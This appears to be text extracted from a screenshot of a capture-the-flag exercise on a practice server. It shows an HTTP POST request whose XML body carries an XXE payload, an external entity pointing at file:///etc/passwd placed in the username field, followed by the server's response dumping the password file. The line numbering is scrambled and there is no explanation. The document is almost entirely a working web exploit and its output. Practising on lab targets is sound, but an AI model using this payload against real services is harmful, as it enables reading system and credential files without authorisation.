 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.0.0 Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://d10ffc68-a27d-4fba-a6ca-cb555bc40139.node5.buuoj.cn:81
9 Referer: http://d10ffc68-a27d-4fba-a6ca-cb555bc40139.node5.buuoj.cn:81/
0 Accept-Encoding: gzip, deflate, br
1 Accept-Language: zh-CN,zh;q=0.9
2 Connection: keep-alive
3
4 <?xml version="1.0" ?>
5 <!DOCTYPE llw [
6 <!ENTITY file SYSTEM  "file:///etc/passwd">
7 ]>
8 <user>
9 <username>
&file;
</username>
0 <password>
1
</password>
1 </user>
5 Content-Length: 968
6 Connection: keep-alive
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9 Cache-Control: no-cache
10
11 <result>
<code>
0
</code>
<msg>
root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
30 </msg>
</result>